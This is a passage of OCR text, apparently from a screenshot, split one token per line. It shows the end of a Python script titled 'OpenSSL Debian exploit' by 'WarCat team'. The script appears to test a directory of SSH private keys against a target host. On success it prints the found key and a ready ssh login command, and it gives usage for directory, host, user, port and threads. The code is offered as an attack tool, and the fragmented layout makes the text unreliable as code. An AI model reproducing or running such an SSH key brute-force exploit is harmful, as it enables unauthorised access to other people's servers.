
if
pout
.
read
(
)
.
lstrip
(
)
.
rstrip
(
)
==
'0'
:
				self
.
TheEnd
.
Finish
(
)
print
''
print
'Key Found in 
file: '
+
 key

print
'Execute: ssh -
l%s -p%s -i %s/%s %s'
%
(
self
.
user
,
self
.
port
,
self
.
dir
,
key
,
self
.
host
)
print
''
print
'\n-OpenSSL Debian exploit- by 
||WarCat team|| warcat.no-ip.org'
if
len
(
sys
.
argv
)
<
4
:
print
'./exploit.py <dir> <host> 
<user> [[port] [threads]]'
print
'    <dir>: Path to SSH 
privatekeys (ex. /home/john/keys) 